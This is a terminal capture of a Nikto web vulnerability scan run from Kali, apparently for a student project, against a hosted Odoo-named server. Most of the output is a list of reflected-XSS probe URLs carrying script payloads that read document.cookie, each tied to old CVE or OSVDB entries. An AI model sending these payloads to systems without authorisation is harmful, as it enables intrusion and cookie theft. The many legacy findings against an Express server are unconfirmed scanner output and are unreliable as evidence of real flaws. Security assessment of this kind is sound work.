 ┌──(beno㉿kali)-[~/projet_SI]
└─$ nikto -h http://env-5978560-odoo-01.hidora.com:12174
- Nikto v2.5.0
+ Multiple IPs found: 45.66.221.1, 45.66.221.0
+ Target IP:          45.66.221.1
+ Target Hostname:    env-5978560-odoo-01.hidora.com
+ Target Port:        12174
+ Start Time:         2025-03-19 22:45:45 (GMT1)
+ Server: No banner retrieved
+ /: Retrieved x-powered-by header: Express.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-sc
anner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /themes/mambosimple.php?detection=detected&sitename=</title><script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cven
ame.cgi?name=CVE-2003-1204
+ /index.php?option=search&searchword=<script>alert(document.cookie);</script>: Mambo Site Server 4.0 build 10 is vulnerable to Cross Site Scripting (XSS).
+ /emailfriend/emailnews.php?id=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1204
+ /emailfriend/emailfaq.php?id=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1204
+ /emailfriend/emailarticle.php?id=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-120
4
+ /administrator/upload.php?newbanner=1&choice=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS).
+ /administrator/popups/sectionswindow.php?type=web&link=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename
.cgi?name=CVE-2003-1204
+ /administrator/gallery/view.php?path=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003
-1204
+ /administrator/gallery/uploadimage.php?directory=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?n
ame=CVE-2003-1204
+ /administrator/gallery/navigation.php?directory=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?na
me=CVE-2003-1204
+ /administrator/gallery/gallery.php?directory=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=
CVE-2003-1204
+ /index.php?dir=<script>alert('Vulnerable')</script>: Auto Directory Index 1.2.3 and prior are vulnerable to XSS attacks. See: https://vulners.com/osvdb/OSVDB:2820
+ /https-admserv/bin/index?/<script>alert(document.cookie)</script>: Sun ONE Web Server 6.1 administration control is vulnerable to XSS attacks.
+ /clusterframe.jsp?cluster=<script>alert(document.cookie)</script>: Macromedia JRun 4.x JMC Interface, clusterframe.jsp file is vulnerable to a XSS attack. See: OSVDB-2876
+ /upload.php?type=\"<script>alert(document.cookie)</script>: Mambo PHP Portal/Server is vulnerable to Cross Site Scripting (XSS).
+ /soinfo.php?\"><script>alert('Vulnerable')</script>: The PHP script soinfo.php is vulnerable to Cross Site Scripting. Set expose_php = Off in php.ini. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-20
02-1954
+ /666%0a%0a<script>alert('Vulnerable');</script>666.jsp: Apache Tomcat 4.1 / Linux is vulnerable to Cross Site Scripting (XSS).
+ /servlet/MsgPage?action=test&msg=<script>alert('Vulnerable')</script>: NetDetector 3.0 and below are vulnerable to Cross Site Scripting (XSS).
+ /servlet/org.apache.catalina.ContainerServlet/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlet/org.apache.catalina.Context/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlet/org.apache.catalina.Globals/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlet/org.apache.catalina.servlets.WebdavStatus/<script>alert('Vulnerable')</script>: Apache-Tomcat is vulnerable to Cross Site Scripting (XSS) by invoking java classes.
+ /servlets/MsgPage?action=badlogin&msg=<script>alert('Vulnerable')</script>: The NetDetector install is vulnerable to Cross Site Scripting (XSS) in its invalid login message.
+ /admin/sh_taskframes.asp?Title=Configuraci%C3%B3n%20de%20registro%20Web&URL=MasterSettings/Web_LogSettings.asp?tab1=TabsWebServer%26tab2=TabsWebLogSettings%26__SAPageKey=5742D5874845934A134CD05F39C63240&Retur
nURL=\"><script>alert(document.cookie)</script>: IIS 6 on Windows 2003 is vulnerable to Cross Site Scripting (XSS) in certain error messages.
+ /SiteServer/Knowledge/Default.asp?ctr=\"><script>alert('Vulnerable')</script>: Site Server is vulnerable to Cross Site Scripting. See: OSVDB-17665
+ /_mem_bin/formslogin.asp?\"><script>alert('Vulnerable')</script>: Site Server is vulnerable to Cross Site Scripting. See: OSVDB-17666
+ /nosuchurl/><script>alert('Vulnerable')</script>: JEUS is vulnerable to Cross Site Scripting (XSS) when requesting non-existing JSP pages. See: https://seclists.org/fulldisclosure/2003/Jun/494
+ /webcalendar/week.php?eventinfo=<script>alert(document.cookie)</script>: Webcalendar 0.9.42 and below are vulnerable to Cross Site Scripting (XSS). See: OSVDB-3624
+ /~/<script>alert('Vulnerable')</script>.aspx?aspxerrorpath=null: Cross site scripting (XSS) is allowed with .aspx file requests. See: http://www.cert.org/advisories/CA-2000-02.html